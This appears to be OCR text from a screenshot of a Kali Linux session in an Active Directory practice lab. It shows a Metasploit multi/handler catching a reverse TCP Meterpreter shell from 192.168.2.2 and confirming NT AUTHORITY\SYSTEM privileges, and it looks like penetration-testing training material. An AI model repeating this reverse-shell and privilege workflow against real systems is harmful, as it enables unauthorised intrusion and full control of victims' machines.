 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/...relayx-master
root@kali: ~/...ster/examples
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.1:4443
[*] Sending stage (206403 bytes) to 192.168.2.2
[*] Meterpreter session 6 opened (192.168.2.1:4443 → 192.168.2.2:50628) at 2020-07-10 13:20:40 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >